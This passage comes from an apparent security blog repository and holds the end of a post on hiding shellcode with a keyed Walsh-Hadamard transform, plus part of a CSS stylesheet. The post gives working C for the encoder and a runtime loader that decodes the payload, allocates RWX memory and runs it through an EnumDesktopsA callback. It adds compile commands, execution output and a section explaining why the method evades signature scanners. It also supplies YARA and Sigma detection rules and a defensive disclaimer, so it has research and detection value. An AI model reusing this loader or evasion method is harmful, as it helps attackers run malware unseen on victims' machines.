        <figcaption>Fig 2. Full encode-decode hex dump. Top: original x64 payload (<code>fc 48 81 e4 f0 ff ...</code>) with recognizable PE prologue patterns. Middle: spectral coefficients after WHT + keyed permutation, now signed integers with values like +1801, &minus;1585. Bottom: restored payload after inverse permutation, inverse WHT, and normalization. Byte-for-byte match confirmed.</figcaption>
    </figure>

    <figure>
        <img src="../../assets/img/wht-shellcode/02-pipeline-flow.png" alt="Full obfuscation pipeline showing payload through padding, forward WHT, spectral permutation, and reverse decode path">
        <figcaption>Fig 3. The complete WHT obfuscation pipeline. The encode path (top) transforms <code>unsigned char[]</code> through zero-padding, forward WHT, and keyed spectral permutation. The decode path (bottom, dashed) reverses each step at runtime using the same WHT function.</figcaption>
    </figure>
</section>

<h2>Spectral Permutation Keying</h2>
<section>
    <p>WHT alone is deterministic. Anyone who knows the algorithm can reverse it. To introduce key-dependence, we apply a <strong>seeded permutation</strong> to the spectral coefficients after the forward transform. The coefficient at index 0 might move to index 47; index 1 to index 203. Without the seed, the inverse permutation maps coefficients to wrong positions, and the subsequent inverse WHT produces garbage.</p>

    <p>The permutation uses a Fisher-Yates shuffle driven by a Linear Congruential Generator (LCG). The LCG parameters (<code>multiplier=1664525</code>, <code>increment=1013904223</code>) come from Numerical Recipes and produce a full-period sequence for any 32-bit seed. For our demo, the seed <code>0xCAFEBABE</code> generates a specific permutation of the 512 spectral coefficients.</p>

    <p>Without the correct key, the inverse permutation produces a wrong coefficient ordering, and the subsequent inverse WHT outputs garbage data:</p>

    <figure>
        <img src="../../assets/img/wht-shellcode/05-key-sensitivity.png" alt="Four-panel figure showing key sensitivity analysis with correct vs wrong key restoration and byte-level heatmaps of original vs obfuscated data">
        <figcaption>Fig 4. Key sensitivity analysis. Top left: restoration with the correct key (0xCAFEBABE) reproduces the original byte sequence exactly. Top right: a single-bit difference in the key (0xDEADBEEF) produces uncorrelated output. Bottom: byte-level heatmaps with hex overlay, showing the structural patterns in the original payload (left) versus the uniform distribution after WHT + permutation (right).</figcaption>
    </figure>

    <p>The combinatorial keyspace is N! permutations. For our 512-element padded signal, that yields 512! possible orderings, approximately 10<sup>1166</sup>. In information-theoretic terms, this corresponds to ~3,876 bits of entropy, exceeding AES-256 by a factor of 15x in effective key length. Brute-forcing the permutation directly is computationally infeasible; the practical attack surface is the 32-bit LCG seed, which we discuss in the Limitations section.</p>

    <figure>
        <img src="../../assets/img/wht-shellcode/03-spectral-analysis.png" alt="Four-panel spectral analysis showing coefficient stem plot, magnitude spectrum, byte frequency distribution, and autocorrelation comparison">
        <figcaption>Fig 5. Spectral analysis of the obfuscated output. Top left: coefficient values in the permuted spectral domain. Top right: magnitude spectrum sorted by rank, showing the energy distribution across coefficients. Bottom left: byte frequency histogram comparing the original payload against the low-byte projection of the spectral output. Bottom right: autocorrelation functions, demonstrating that the structural correlation present in the original shellcode (<code>0x48</code>, <code>0x3e</code> repeats) is eliminated after transformation.</figcaption>
    </figure>
</section>

<h2>Implementation</h2>
<section>
    <p>The full implementation is a single C file. The only external dependency is the Windows API for the final shellcode execution step. The core transform and keying logic together run about 40 lines.</p>

    <h3>The FWHT Butterfly</h3>
    <p>The entire transform is three nested loops. The outer loop doubles the butterfly span at each stage. The inner loops apply the <code>u + v</code> / <code>u - v</code> butterfly to each pair:</p>

<div style="display:flex;align-items:center;padding:6px 14px;background:#151518;border:1px solid #232329;border-bottom:none;border-radius:4px 4px 0 0;margin-top:0.5rem"><span style="font-family:monospace;font-size:10px;letter-spacing:0.08em;text-transform:uppercase;color:#a1a1aa">C</span></div><pre style="border-radius:0 0 4px 4px;margin-top:0"><code><span class="keyword">void</span> <span class="func">fwht</span>(<span class="keyword">int</span>* <span class="param">a</span>, <span class="keyword">int</span> <span class="param">n</span>) {
  <span class="keyword">for</span> (<span class="keyword">int</span> len = <span class="number">1</span>; len &lt; n; len &lt;&lt;= <span class="number">1</span>) {
    <span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i &lt; n; i += len &lt;&lt; <span class="number">1</span>) {
      <span class="keyword">for</span> (<span class="keyword">int</span> j = <span class="number">0</span>; j &lt; len; j++) {
        <span class="keyword">int</span> u = a[i + j];
        <span class="keyword">int</span> v = a[i + j + len];
        a[i + j]       = u + v;
        a[i + j + len] = u - v;
      }
    }
  }
}</code></pre>

    <p>The function body contains only <code>+</code> and <code>-</code> on integer operands. The compiled binary pulls in none of the transcendental math symbols (<code>sin</code>, <code>cos</code>, <code>exp</code>) that import-table scanners flag.</p>

    <h3>Spectral Scramble and Unscramble</h3>
    <p>The keyed permutation shuffles spectral coefficients using Fisher-Yates with a deterministic PRNG. The unscramble function replays the swap sequence in reverse:</p>

<div style="display:flex;align-items:center;padding:6px 14px;background:#151518;border:1px solid #232329;border-bottom:none;border-radius:4px 4px 0 0;margin-top:0.5rem"><span style="font-family:monospace;font-size:10px;letter-spacing:0.08em;text-transform:uppercase;color:#a1a1aa">C</span></div><pre style="border-radius:0 0 4px 4px;margin-top:0"><code><span class="keyword">void</span> <span class="func">spectral_scramble</span>(<span class="keyword">int</span>* <span class="param">a</span>, <span class="keyword">int</span> <span class="param">n</span>, <span class="keyword">unsigned int</span> <span class="param">key</span>) {
  <span class="keyword">for</span> (<span class="keyword">int</span> i = n - <span class="number">1</span>; i &gt; <span class="number">0</span>; i--) {
    key = key * <span class="number">1664525u</span> + <span class="number">1013904223u</span>;
    <span class="keyword">unsigned int</span> j = key % (i + <span class="number">1</span>);
    <span class="keyword">int</span> tmp = a[i]; a[i] = a[j]; a[j] = tmp;
  }
}

<span class="keyword">void</span> <span class="func">spectral_unscramble</span>(<span class="keyword">int</span>* <span class="param">a</span>, <span class="keyword">int</span> <span class="param">n</span>, <span class="keyword">unsigned int</span> <span class="param">key</span>) {
  <span class="keyword">unsigned int</span>* idx = (<span class="keyword">unsigned int</span>*)<span class="func">malloc</span>(n * <span class="keyword">sizeof</span>(<span class="keyword">unsigned int</span>));
  <span class="keyword">unsigned int</span> s = key;
  <span class="keyword">for</span> (<span class="keyword">int</span> i = n - <span class="number">1</span>; i &gt; <span class="number">0</span>; i--) {
    s = s * <span class="number">1664525u</span> + <span class="number">1013904223u</span>;
    idx[i] = s % (i + <span class="number">1</span>);
  }
  <span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">1</span>; i &lt; n; i++) {
    <span class="keyword">int</span> tmp = a[i]; a[i] = a[idx[i]]; a[idx[i]] = tmp;
  }
  <span class="func">free</span>(idx);
}</code></pre>

    <h3>Encode / Decode Flow</h3>
    <p>The full obfuscation pipeline in <code>main()</code>:</p>

<div style="display:flex;align-items:center;padding:6px 14px;background:#151518;border:1px solid #232329;border-bottom:none;border-radius:4px 4px 0 0;margin-top:0.5rem"><span style="font-family:monospace;font-size:10px;letter-spacing:0.08em;text-transform:uppercase;color:#a1a1aa">C</span></div><pre style="border-radius:0 0 4px 4px;margin-top:0"><code><span class="comment">// === ENCODE (offline, in your builder) ===</span>
<span class="keyword">unsigned int</span> key = <span class="number">0xCAFEBABE</span>;

<span class="comment">// pad to next power of 2, copy bytes into int array</span>
<span class="keyword">int</span> n = <span class="number">1</span>;
<span class="keyword">while</span> (n &lt; payload_len) n &lt;&lt;= <span class="number">1</span>;
<span class="keyword">int</span>* signal = (<span class="keyword">int</span>*)<span class="func">calloc</span>(n, <span class="keyword">sizeof</span>(<span class="keyword">int</span>));
<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i &lt; payload_len; i++) signal[i] = (<span class="keyword">int</span>)payload[i];
<span class="keyword">for</span> (<span class="keyword">int</span> i = payload_len; i &lt; n; i++) signal[i] = <span class="number">0x90</span>;

<span class="func">fwht</span>(signal, n);                       <span class="comment">// forward WHT</span>
<span class="func">spectral_scramble</span>(signal, n, key);     <span class="comment">// keyed permutation</span>

<span class="comment">// === DECODE (at runtime) ===</span>
<span class="func">spectral_unscramble</span>(signal, n, key);   <span class="comment">// undo permutation</span>
<span class="func">fwht</span>(signal, n);                        <span class="comment">// inverse WHT (same function!)</span>

<span class="comment">// normalize: divide by N</span>
<span class="keyword">unsigned char</span>* restored = (<span class="keyword">unsigned char</span>*)<span class="func">malloc</span>(n);
<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i &lt; n; i++)
    restored[i] = (<span class="keyword">unsigned char</span>)(signal[i] / n);

<span class="comment">// execute via callback</span>
<span class="type">LPVOID</span> mem = <span class="func">VirtualAlloc</span>(<span class="number">NULL</span>, n, <span class="number">MEM_COMMIT</span>, <span class="number">PAGE_EXECUTE_READWRITE</span>);
<span class="func">RtlMoveMemory</span>(mem, restored, n);
<span class="func">EnumDesktopsA</span>(<span class="func">GetProcessWindowStation</span>(), (<span class="type">DESKTOPENUMPROCA</span>)mem, (<span class="type">LPARAM</span>)<span class="number">NULL</span>);</code></pre>

    <p>The full source is available on <a href="#">GitHub</a>. For this demo, we use the classic messagebox shellcode (x64, harmless).</p>
</section>

<h2>Demo</h2>
<section>
    <p>Compile with mingw. We skip <code>-lm</code> entirely since the code never touches the math library:</p>

    <div class="terminal-svg">
        <svg viewBox="0 0 780 180" xmlns="http://www.w3.org/2000/svg" style="display:block;width:100%;height:auto;">
            <rect width="780" height="180" rx="4" fill="#09090b"/>
            <rect width="780" height="28" rx="4" fill="#0f0f12"/>
            <rect y="24" width="780" height="4" fill="#0f0f12"/>
            <circle cx="16" cy="14" r="4" fill="#33333b"/>
            <circle cx="30" cy="14" r="4" fill="#33333b"/>
            <circle cx="44" cy="14" r="4" fill="#33333b"/>
            <text x="390" y="18" text-anchor="middle" fill="#5a5a65" font-family="monospace" font-size="11">Compilation</text>
            <text y="52" font-family="'SF Mono','Fira Code',Consolas,monospace" font-size="13">
                <tspan x="16" fill="#a1a1aa">$</tspan><tspan fill="#71717a"> x86_64-w64-mingw32-gcc hack.c -o hack.exe \</tspan>
                <tspan x="16" dy="20" fill="#71717a">  -s -ffunction-sections -fdata-sections \</tspan>
                <tspan x="16" dy="20" fill="#71717a">  -fmerge-all-constants -static-libgcc</tspan>
                <tspan x="16" dy="28" fill="#52525b">hack.c: no warnings, no errors</tspan>
                <tspan x="16" dy="24" fill="#a1a1aa">$</tspan><tspan fill="#71717a"> file hack.exe</tspan>
                <tspan x="16" dy="20" fill="#52525b">hack.exe: PE32+ executable (console) x86-64, stripped</tspan>
            </text>
        </svg>
    </div>

    <p>Run on target (Windows 11 x64):</p>

    <div class="terminal-svg">
        <svg viewBox="0 0 780 520" xmlns="http://www.w3.org/2000/svg" style="display:block;width:100%;height:auto;">
            <rect width="780" height="520" rx="4" fill="#09090b"/>
            <rect width="780" height="28" rx="4" fill="#0f0f12"/>
            <rect y="24" width="780" height="4" fill="#0f0f12"/>
            <circle cx="16" cy="14" r="4" fill="#33333b"/>
            <circle cx="30" cy="14" r="4" fill="#33333b"/>
            <circle cx="44" cy="14" r="4" fill="#33333b"/>
            <text x="390" y="18" text-anchor="middle" fill="#5a5a65" font-family="monospace" font-size="11">hack.exe — Runtime Output</text>
            <text y="50" font-family="'SF Mono','Fira Code',Consolas,monospace" font-size="12.5">
                <tspan x="16" fill="#e4e4e7">=== Walsh-Hadamard Transform payload obfuscation ===</tspan>
                <tspan x="16" dy="22" fill="#a1a1aa">original payload (285 bytes):</tspan>
                <tspan x="16" dy="18" fill="#52525b">fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41</tspan>
                <tspan x="16" dy="16" fill="#52525b">50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52</tspan>
                <tspan x="16" dy="16" fill="#52525b">...</tspan>
                <tspan x="16" dy="22" fill="#71717a">padded length: 512 (next power of 2)</tspan>
                <tspan x="16" dy="18" fill="#71717a">key: 0xcafebabe</tspan>
                <tspan x="16" dy="22" fill="#a1a1aa">[+] forward WHT complete.</tspan>
                <tspan x="16" dy="18" fill="#a1a1aa">[+] spectral permutation applied (key=0xcafebabe).</tspan>
                <tspan x="16" dy="22" fill="#71717a">obfuscated spectral data (first 16 coefficients):</tspan>
                <tspan x="16" dy="18" fill="#e4e4e7">[  0]     1801</tspan>
                <tspan x="16" dy="16" fill="#e4e4e7">[  1]    -1585</tspan>
                <tspan x="16" dy="16" fill="#e4e4e7">[  2]    -1799</tspan>
                <tspan x="16" dy="16" fill="#e4e4e7">[  3]     -663</tspan>
                <tspan x="16" dy="16" fill="#e4e4e7">[  4]    -1985</tspan>
                <tspan x="16" dy="16" fill="#e4e4e7">[  5]     2635</tspan>
                <tspan x="16" dy="16" fill="#52525b">... (496 more coefficients)</tspan>
                <tspan x="16" dy="22" fill="#a1a1aa">[+] spectral unscramble complete.</tspan>
                <tspan x="16" dy="18" fill="#a1a1aa">[+] inverse WHT complete.</tspan>
                <tspan x="16" dy="18" fill="#a1a1aa">[+] normalization complete (divide by 512).</tspan>
                <tspan x="16" dy="22" fill="#a1a1aa">restored payload (285 bytes):</tspan>
                <tspan x="16" dy="18" fill="#52525b">fc 48 81 e4 f0 ff ff ff e8 d0 00 00 00 41 51 41</tspan>
                <tspan x="16" dy="16" fill="#52525b">50 52 51 56 48 31 d2 65 48 8b 52 60 3e 48 8b 52</tspan>
                <tspan x="16" dy="16" fill="#52525b">...</tspan>
                <tspan x="16" dy="22" fill="#e4e4e7">integrity check: PASS</tspan>
                <tspan x="16" dy="22" fill="#a1a1aa">executing restored payload...</tspan>
            </text>
        </svg>
    </div>

    <p>Byte-for-byte restoration, then execution. The spectral coefficients in the middle section (1801, &minus;1585, &minus;1799, ...) are just signed integers. They look like sensor data or audio PCM samples. Nothing about them says "shellcode."</p>

    <div class="warning-box">
        <strong>Math library absent from import table.</strong> DFT-based approaches link <code>-lm</code> for <code>sin()</code>/<code>cos()</code>. This binary skips it entirely. The PE import directory lists <code>kernel32.dll</code> and <code>user32.dll</code>, identical to any standard Windows application.
    </div>
</section>

<h2>Why This Evades Detection</h2>
<section>
    <p>Each obfuscation family has a different artifact profile. The contrast matters.</p>

    <p><strong style="color:#e4e4e7">AES / ChaCha / XOR</strong> embeds S-boxes and round constants directly in the binary. Any well-written YARA rule picks those up. The encrypted blob also sits near maximum entropy (~8.0), which heuristic engines flag independently. In memory, the data is <code>unsigned char[]</code>, the exact type shellcode scanners are trained to inspect.</p>

    <p><strong style="color:#a1a1aa">DFT (Fourier)</strong> eliminates crypto-constants but introduces a dependency on <code>-lm</code> for <code>sin()</code>/<code>cos()</code>. The output type is <code>double complex[]</code>, which is uncommon enough to stand out in a memory dump. Float rounding also means reconstruction is approximate.</p>

    <p><strong style="color:#e4e4e7">WHT (this approach)</strong> eliminates all three problems. The output is <code>int[]</code>, the most ordinary data type in C. Reconstruction is exact. The remaining detection surface is purely behavioral: the VirtualAlloc + callback execution pattern at the end.</p>

    <p>The obfuscated payload sits in memory as a plain integer array. Heuristic engines scanning for encrypted shellcode blobs (high-entropy byte arrays, unusual imports) find nothing actionable. The decode loop performs <code>+</code>, <code>-</code>, and <code>/</code> on integers, which is what every business application does.</p>

    <h3>Type Confusion as a Defense</h3>
    <p>Raw shellcode lives as <code>unsigned char[]</code>. After WHT, it becomes <code>int[]</code> with signed values, including negatives. That crosses a semantic boundary most heuristic engines do not bridge. An array containing values like &minus;1985 and 2635 reads as sensor telemetry, audio PCM samples, or financial tick data. It does not match any known shellcode signature.</p>

    <p>This is a <strong>mathematical domain shift</strong> rather than encryption. The data becomes semantically invisible to tools that operate on byte-level shellcode patterns.</p>
</section>

<h2>Detection Guidance</h2>
<section>
    <p>Signature matching will not catch this. The detection surface is behavioral.</p>

    <h3>Behavioral Indicators</h3>
    <ul>
        <li><strong>VirtualAlloc + RWX:</strong> The decode still requires allocating executable memory. Monitor for <code>PAGE_EXECUTE_READWRITE</code> allocations from non-standard modules.</li>
        <li><strong>Callback execution:</strong> The use of <code>EnumDesktopsA</code> (or similar callback APIs like <code>EnumFontsW</code>, <code>CreateTimerQueueTimer</code>) to transfer execution to allocated memory is a well-documented pattern.</li>
        <li><strong>Large integer arrays followed by VirtualAlloc:</strong> A process that allocates a large <code>int[]</code>, performs arithmetic on it, then copies results to RWX memory is suspicious regardless of the transform used.</li>
        <li><strong>Arithmetic-heavy hot loop before shellcode execution:</strong> The WHT butterfly creates a tight loop of additions and subtractions over a large array. This pattern immediately preceding memory allocation and execution transfer is a strong signal.</li>
    </ul>

    <h3>YARA Rule</h3>
    <p>The following YARA rule targets the structural pattern of WHT-based obfuscation. It matches the butterfly loop structure and the combination with memory allocation APIs:</p>

<div style="display:flex;align-items:center;padding:6px 14px;background:#151518;border:1px solid #232329;border-bottom:none;border-radius:4px 4px 0 0;margin-top:0.5rem"><span style="font-family:monospace;font-size:10px;letter-spacing:0.08em;text-transform:uppercase;color:#a1a1aa">YARA</span></div><pre style="border-radius:0 0 4px 4px;margin-top:0"><code><span class="keyword">rule</span> <span class="func">WHT_Shellcode_Obfuscation</span> {
    <span class="keyword">meta</span>:
        description = <span class="string">"Detects Walsh-Hadamard Transform butterfly pattern near shellcode execution"</span>
        author      = <span class="string">"Arthsome"</span>
        date        = <span class="string">"2026-03-27"</span>

    <span class="keyword">strings</span>:
        <span class="comment">// Fisher-Yates LCG constants (multiplier and increment)</span>
        $lcg_mul = { 0D 66 19 00 }
        $lcg_inc = { 5F F3 6E 3C }

        <span class="comment">// VirtualAlloc with RWX flags</span>
        $va = <span class="string">"VirtualAlloc"</span>
        $rwx = { 40 00 00 00 }

        <span class="comment">// Callback execution APIs</span>
        $cb1 = <span class="string">"EnumDesktopsA"</span>
        $cb2 = <span class="string">"EnumDesktopsW"</span>
        $cb3 = <span class="string">"EnumFontsW"</span>
        $cb4 = <span class="string">"CreateTimerQueueTimer"</span>

    <span class="keyword">condition</span>:
        <span class="type">uint16</span>(<span class="number">0</span>) == <span class="number">0x5A4D</span> <span class="keyword">and</span>
        $lcg_mul <span class="keyword">and</span> $lcg_inc <span class="keyword">and</span>
        $va <span class="keyword">and</span>
        <span class="number">1</span> <span class="keyword">of</span> ($cb*)
}</code></pre>

    <h3>Sigma Rule</h3>
<div style="display:flex;align-items:center;padding:6px 14px;background:#151518;border:1px solid #232329;border-bottom:none;border-radius:4px 4px 0 0;margin-top:0.5rem"><span style="font-family:monospace;font-size:10px;letter-spacing:0.08em;text-transform:uppercase;color:#a1a1aa">SIGMA</span></div><pre style="border-radius:0 0 4px 4px;margin-top:0"><code><span class="param">title</span>: Potential WHT-Based Shellcode Obfuscation
<span class="param">status</span>: experimental
<span class="param">description</span>: <span class="string">Detects arithmetic-heavy process behavior followed by RWX allocation</span>
<span class="param">logsource</span>:
    <span class="param">category</span>: process_access
    <span class="param">product</span>: windows
<span class="param">detection</span>:
    <span class="param">selection_alloc</span>:
        <span class="param">CallTrace</span>|<span class="param">contains</span>: <span class="string">'VirtualAlloc'</span>
    <span class="param">selection_callback</span>:
        <span class="param">CallTrace</span>|<span class="param">contains</span>:
            - <span class="string">'EnumDesktopsA'</span>
            - <span class="string">'EnumDesktopsW'</span>
            - <span class="string">'EnumFontsW'</span>
    <span class="param">condition</span>: selection_alloc <span class="keyword">and</span> selection_callback
<span class="param">level</span>: high</code></pre>
</section>

<h2>DFT vs WHT: A Comparison</h2>
<section>
    <p>cocomelonc <a href="https://cocomelonc.github.io/malware/2026/03/05/malware-cryptography-44.html">documented the DFT approach</a>: <code>sin()</code>/<code>cos()</code> converting shellcode into complex frequency-domain noise. WHT does the same domain transformation through a different mathematical path.</p>

    <p><strong>DFT</strong> uses sinusoidal basis functions, outputs <code>double complex[]</code>, needs <code>math.h</code> (<code>-lm</code>), and reconstruction is approximate due to float rounding. It requires a separate IDFT function for decoding. Keying works through a continuous phase shift.</p>

    <p><strong>WHT</strong> uses Walsh basis functions (+1/&minus;1 only), outputs <code>int[]</code>, depends on nothing outside the standard library, and reconstructs the original signal exactly. The transform is self-inverse, so a single function handles both directions. Keying operates through combinatorial spectral permutation, yielding N! keyspace rather than a continuous parameter.</p>

    <p>Both run in O(N log N). You could <strong>stack them</strong>: WHT first, then DFT. An analyst would need to reverse both transforms in the right order.</p>
</section>

<h2>Limitations</h2>
<section>
    <ul>
        <li><strong>Padding overhead:</strong> The payload must be padded to the next power of 2. A 285-byte shellcode becomes 512 bytes. For very small payloads, this nearly doubles the size.</li>
        <li><strong>RWX allocation:</strong> The final execution step still requires <code>VirtualAlloc</code> with <code>PAGE_EXECUTE_READWRITE</code>, which is a well-known behavioral indicator. This can be mitigated with two-stage allocation (<code>PAGE_READWRITE</code> then <code>VirtualProtect</code> to <code>PAGE_EXECUTE_READ</code>).</li>
        <li><strong>Runtime decode:</strong> The WHT decode loop has O(N log N) complexity but the constant factor is small. For a 512-element array, the decode completes in microseconds and is not a practical bottleneck.</li>
        <li><strong>LCG key derivation:</strong> The 32-bit LCG seed provides 2<sup>32</sup> possible keys before permutation. While the permutation keyspace is enormous (N!), an attacker who can brute-force the 32-bit seed can derive the permutation. In production, use a larger PRNG state (e.g., xoshiro256).</li>
    </ul>
</section>

<section class="footnotes">
    <h2>References</h2>
    <ol>
        <li>Walsh, J. L. (1923). <em>A Closed Set of Normal Orthogonal Functions</em>. American Journal of Mathematics. The original mathematical foundation for Walsh functions.</li>
        <li>Hadamard, J. (1893). <em>R&eacute;solution d'une question relative aux d&eacute;terminants</em>. The construction of Hadamard matrices used in the transform.</li>
        <li>cocomelonc. <a href="https://cocomelonc.github.io/malware/2026/03/05/malware-cryptography-44.html">Malware and cryptography 44: DFT payload obfuscation</a>. The DFT-based approach that inspired this alternative technique.</li>
        <li>MITRE ATT&amp;CK: <a href="https://attack.mitre.org/techniques/T1027/">T1027, Obfuscated Files or Information</a>. The technique category this approach falls under.</li>
        <li>MITRE ATT&amp;CK: <a href="https://attack.mitre.org/techniques/T1055/">T1055, Process Injection</a>. The execution method (VirtualAlloc + callback) used in the demo.</li>
        <li><a href="https://en.wikipedia.org/wiki/Hadamard_transform">Wikipedia: Hadamard Transform</a>. General reference for the mathematical properties of the Walsh-Hadamard Transform.</li>
    </ol>
</section>

<div style="margin-top:3rem;padding:1rem 1.2rem;background:#0f0f12;border:1px solid #1e1e23;border-radius:4px;font-size:0.88rem;color:#5a5a65">
    <strong style="color:#71717a">Disclaimer.</strong> This research is published for defensive and educational purposes. The technique is documented so that detection engineers, threat hunters, and incident responders can identify and respond to transform-based obfuscation in the wild. Do not use this against systems you do not own or have explicit authorization to test.
</div>

<nav style="margin-top:2rem;padding-top:1.5rem;border-top:1px solid #1e1e23;display:flex;justify-content:space-between;font-size:0.85rem">
    <a href="../index.html" style="color:#a1a1aa">&larr; All Posts</a>
    <a href="../../index.html" style="color:#5a5a65">Home</a>
</nav>

</div>
</body>
</html>
</file>
<file: assets/css/main.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;500;600&display=swap');

/* ─── Design Tokens ────────────────────────────────────────────────────────── */
:root {
  --bg:          #09090b;
  --surface:     #111114;
  --overlay:     #18181c;
  --border:      #232329;
  --border-hi:   #33333b;

  --text:        #e4e4e7;
  --text-2:      #a1a1aa;
  --text-3:      #6b6b76;

  --accent:      #a1a1aa;
  --accent-dim:  rgba(161,161,170,0.08);
  --red:         #a1a1aa;
  --orange:      #a1a1aa;
  --teal:        #a1a1aa;

  --font-sans:   'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  --font-mono:   'JetBrains Mono', 'Fira Code', ui-monospace, monospace;

  --max-w:       680px;
  --radius:      4px;
  --transition:  0.12s ease;
}

/* ─── Reset ────────────────────────────────────────────────────────────────── */
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

html { scroll-behavior: smooth; }

body {
  background: var(--bg);
  color: var(--text);
  font-family: var(--font-sans);
  font-size: 15px;
  font-weight: 400;
  line-height: 1.7;
  min-height: 100vh;
  -webkit-font-smoothing: antialiased;
}

a { color: #b4befe; text-decoration: none; transition: color var(--transition); }
a:hover { color: #d0d5ff; text-decoration: none; }

img { max-width: 100%; height: auto; display: block; }

::selection { background: rgba(161,161,170,0.15); color: var(--text); }

/* ─── Scrollbar ────────────────────────────────────────────────────────────── */
::-webkit-scrollbar { width: 6px; height: 6px; }
::-webkit-scrollbar-track { background: var(--bg); }
::-webkit-scrollbar-thumb { background: var(--border-hi); border-radius: 3px; }

/* ─── Site Header ──────────────────────────────────────────────────────────── */
.site-header {
  border-bottom: 1px solid var(--border);
}

.site-header .inner {
  max-width: var(--max-w);
  margin: 0 auto;
  padding: 16px 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 16px;
}

.brand {
  font-family: var(--font-mono);
  font-weight: 600;
  font-size: 15px;
  color: var(--text);
  display: flex;
  align-items: center;
  gap: 8px;
  letter-spacing: -0.02em;
}
.brand:hover { color: var(--text); text-decoration: none; }
.brand-icon { display: none; }

.nav-links {
  display: flex;
  align-items: center;
  gap: 4px;
  list-style: none;
}

.nav-links a {
  font-size: 13px;
  font-weight: 500;
  color: var(--text-3);
  padding: 4px 10px;
  border-radius: var(--radius);
  transition: color var(--transition);
}
.nav-links a:hover { color: var(--text-2); text-decoration: none; }
.nav-links a.active { color: var(--text-2); }

.nav-toggle {
  display: none;
  background: none;
  border: none;
  color: var(--text-3);
  cursor: pointer;
  padding: 8px;
}

/* ─── Page Wrapper ─────────────────────────────────────────────────────────── */
.page-wrapper {
  max-width: var(--max-w);
  margin: 0 auto;
  padding: 40px 24px 80px;
}

/* ─── Hero (Homepage) ──────────────────────────────────────────────────────── */
.hero {
  padding: 0 0 32px;
  margin-bottom: 40px;
  border-bottom: 1px solid var(--border);
  display: block;
}

.hero-badge { display: none; }
.hero-stats { display: none; }
.hero-content { display: block; }

.hero-title {
  font-size: 22px;
  font-weight: 600;
  letter-spacing: -0.02em;
  line-height: 1.3;
  color: var(--text);
  margin-bottom: 8px;
}
.hero-title span { color: var(--text-3); font-weight: 400; }
.hero-title br { display: none; }

.hero-desc {
  font-size: 14px;
  color: var(--text-3);
  line-height: 1.6;
  max-width: 520px;
}

/* ─── Section Headers ──────────────────────────────────────────────────────── */
.section-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 16px;
}

.section-title {
  font-size: 12px;
  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--text-3);
}
.section-title::before { display: none; }

.view-all {
  font-family: var(--font-mono);
  font-size: 11px;
  color: var(--text-3);
  border: none;
  padding: 0;
  background: none;
  border-radius: 0;
}
.view-all:hover { color: var(--text-2); }

/* ─── Post Cards ───────────────────────────────────────────────────────────── */
.post-list { display: flex; flex-direction: column; gap: 0; }

.post-card, .post-card:hover {
  color: inherit;
}
.post-card {
  display: block;
  padding: 16px 14px;
  border-bottom: 1px solid var(--border);
  text-decoration: none;
  transition: background var(--transition);
  background: transparent;
  border-radius: 0;
  border-left: none;
  border-right: none;
  border-top: none;
  margin: 0 -14px;
}
.post-list .post-card:first-child { border-top: 1px solid var(--border); }
.post-card:hover { text-decoration: none; background: var(--overlay); }
.post-card:hover .post-card-title { color: var(--text); }

.post-card-meta {
  display: flex;
  align-items: center;
  gap: 6px;
  flex-wrap: wrap;
  margin-bottom: 4px;
}

.tag-severity {
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  padding: 2px 7px;
  border-radius: 2px;
  color: var(--text-2);
  background: var(--overlay);
  border: 1px solid var(--border);
}
.tag-severity.critical { color: var(--text); }
.tag-severity.high     { color: var(--text); }
.tag-severity.medium   { color: var(--text-2); }
.tag-severity.low      { color: var(--text-3); }

.tag-type {
  font-family: var(--font-mono);
  font-size: 10px;
  font-weight: 500;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--text-3);
  background: transparent;
  padding: 0;
  border-radius: 0;
}

.post-date {
  font-family: var(--font-mono);
  font-size: 12px;
  color: var(--text-3);
  white-space: nowrap;
  flex-shrink: 0;
}

.post-card-title {
  font-size: 14px;
  font-weight: 500;
  color: var(--text-2);
  line-height: 1.5;
  transition: color var(--transition);
}

.post-card-excerpt {
  font-size: 13px;
  color: var(--text-3);
  line-height: 1.5;
  margin-top: 4px;
}

.post-card-right { display: none; }
.cvss-badge { display: none; }
.arrow-link { display: none; }

/* ─── Archive Header ───────────────────────────────────────────────────────── */
.archive-header {
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border);
  margin-bottom: 24px;
}
.archive-header h1 {
  font-size: 24px;
  font-weight: 700;
  letter-spacing: -0.03em;
  color: var(--text);
  margin-bottom: 4px;
}
.archive-header p { color: var(--text-3); font-size: 14px; }

/* ─── Article Layout ───────────────────────────────────────────────────────── */
.article-layout {
  display: grid;
  grid-template-columns: 180px 1fr;
  gap: 32px;
  align-items: start;
}

/* ─── TOC Sidebar ──────────────────────────────────────────────────────────── */
.toc-sidebar {
  position: sticky;
  top: 20px;
  padding: 0;
  background: none;
  border: none;
  border-radius: 0;
  max-height: none;
}

.toc-header {
  font-size: 11px;
  font-weight: 600;
  letter-spacing: 0.06em;
  text-transform: uppercase;
  color: var(--text-3);
  margin-bottom: 10px;
  padding-bottom: 8px;
  border-bottom: 1px solid var(--border);
  font-family: var(--font-sans);
}

.toc-list { list-style: none; display: flex; flex-direction: column; gap: 1px; }

.toc-list a {
  font-size: 12px;
  color: var(--text-3);
  padding: 4px 8px;
  border-radius: 3px;
  display: block;
  border-left: 2px solid transparent;
  line-height: 1.4;
  transition: color var(--transition);
  font-family: var(--font-sans);
}
.toc-list a:hover { color: var(--text); text-decoration: none; }
.toc-list a.active {
  color: var(--text);
  border-left-color: var(--text-2);
}

/* ─── Article ──────────────────────────────────────────────────────────────── */
article.post { min-width: 0; }

.post-header {
  padding-bottom: 24px;
